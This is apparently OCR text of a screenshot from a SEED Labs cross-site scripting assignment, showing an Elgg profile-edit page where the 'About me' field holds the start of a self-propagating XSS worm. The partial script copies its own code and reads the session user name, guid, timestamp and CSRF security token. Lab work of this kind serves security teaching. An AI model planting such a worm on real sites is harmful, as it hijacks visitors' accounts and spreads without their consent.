 Activities Firefox Web Browser Apr 9 11:33
k Plant Pathol GitHub - Aa K How to Insta yuanhawk/5 Install Docke Personal acc My Apps Da Bb Lab Assignm Bb Lab 7 Ubunt Web_XSS_ Edit profil
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
Public
Brief description
Public
Location
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications